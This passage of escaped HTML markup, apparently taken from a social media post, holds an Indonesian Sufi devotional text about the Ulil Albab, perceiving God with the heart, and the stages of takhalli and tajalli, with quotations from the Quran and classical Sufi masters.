font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlil albab adalah kaum yang mengetahui atau orang-orang yang dapat memahami dan mengambil pelajaran dari petunjukNya \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFirman Allah  \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan tidak dapat mengambil pelajaran (daripadanya) melainkan Ulil Albab“ \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS Ali Imran 3:7)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Allah menganugerahkan al hikmah kefahaman yang dalam tentang Al Qur’an dan As Sunnah kepada siapa yang dikehendaki-Nya\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan barangsiapa yang dianugerahi hikmah, ia benar-benar telah dianugerahi karunia yang banyak\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan hanya Ulil Albab yang dapat mengambil pelajaran dari firman Allah.” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS Al Baqarah 2:269)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlil Albab berasal dari kata Lubb (hati) \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYakni mereka yang dapat memahami firmanNya berdasarkan cahayaNya atau petunjukNya yang diilhamkan ke dalam Lubb\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELubb merupakan tempat terbitnya Tauhid \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada hakikatnya semua manusia telah menyaksikan Allah ketika mereka belum lahir ke alam dunia, pada keadaan fitri\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebelum panca inderanya berfungsi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETujuan akhir beragama ialah ihsan atau mukmin yang berakhlakul karimah \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukmin yang dapat menyaksikan Allah dengan hatinya \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(ain bashiroh)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFirman Allah \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sungguh dalam dirimu terdapat akhlak yang mulia”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS Al-Qalam.4)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebenar benar akhlak adalah akhlak kepada Allah \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYakni Mengenal Nya  atau Marifat kepada Nya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Sayyidina Ali r.a. pernah ditanya oleh seorang sahabatnya bernama Zi’lib Al-Yamani\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Apakah Anda pernah melihat Tuhan?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau menjawab, “Bagaimana saya menyembah yang tidak pernah saya lihat?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Bagaimana Anda melihat-Nya?” tanyanya kembali\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayyidina Ali ra menjawab \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dia tak bisa dilihat oleh mata dengan pandangan manusia yang kasat, tetapi bisa dilihat oleh hati”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELagi sebuah riwayat dari Ja’far bin Muhammad beliau ditanya \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Apakah engkau melihat Tuhanmu ketika engkau menyembah-Nya?” \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau menjawab: “Saya telah melihat Tuhan, baru saya sembah”.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBagaimana anda melihat-Nya?” \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDia menjawab: “Tidak dilihat dengan mata yang memandang, tapi dilihat dengan hati yang penuh Iman.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMunajat Syaikh Ibnu Athoillah \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya Tuhan, yang berada di balik tirai kemuliaanNya, sehingga tidak dapat dicapai oleh pandangan mata\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYa Tuhan, yang telah menjelma dalam kesempurnaan, keindahan dan keagunganNya Sehingga nyatalah bukti kebesaranNya dalam hati dan perasaan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYa Tuhan, bagaimana Engkau tersembunyi padahal Engkaulah Dzat Yang Dzhahir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bagaimana Engkau akan Gaib, padahal Engkaulah Pengawas yang tetap hadir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDialah Allah yang memberikan petunjuk dan kepadaNya kami mohon pertolongan“\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyaikh Abdul Qadir Al-Jilany menyampaikan \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka yang sadar diri senantiasa memandang Allah Azza wa Jalla dengan qalbunya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika terpadu jadilah keteguhan yang satu yang mengugurkan hijab-hijab antara diri mereka dengan DiriNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemua bangunan runtuh tinggal maknanya Seluruh sendi-sendi putus dan segala milik menjadi lepas\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETak ada yang tersisa selain Allah Azza wa Jalla\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETak ada ucapan dan gerak bagi mereka\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETak ada kesenangan bagi mereka hingga semua itu jadi benar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika sudah benar sempurnalah semua perkara baginya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPertama yang mereka keluarkan adalah segala perbudakan duniawi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian mereka keluarkan segala hal selain Allah Azza wa Jalla secara total \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan senantiasa terus demikian dalam menjalani ujian di RumahNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk dapat melihat Allah dengan hati sebagaimana kaum sufi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETahapan awal yang harus dilewati adalah Takhalli\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengosongkan diri dari segala hal \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaru kemudian sampai pada apa yang disebut Takhalli\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetelah Takhalli  barulah Tajalli\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETahap ini terbukanya Rahasia \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYakni mengetahui rahasia Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan ini adalah pengetahuan yang dalam bentuk manifestasi dari rahasia-rahasia yang diperlihatkan kepada hamba-Nya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun ....\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak semua manusia dapat melihat Allah dengan hatinya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKarena hati masih terhalang atau belum Takhalli \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESehingga terhijab dari memandang Allah \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EInilah yang dinamakan buta mata hati\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EShummun bukmun ‘umyun fahum laa yarji’uun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Mereka tuli, bisu dan buta (tidak dapat menerima kebenaran)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka tidaklah mereka akan kembali (ke jalan yang benar)” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS Al BAqarah 2)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EButa mata secara bathin inilah yang disebut cinta buta \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESehingga cinta tanpa melihat adalah satu kepalsuan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESehingga bagaimanapun ibadah berabad abad tanpa ma'rifat bukanlah cinta \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI 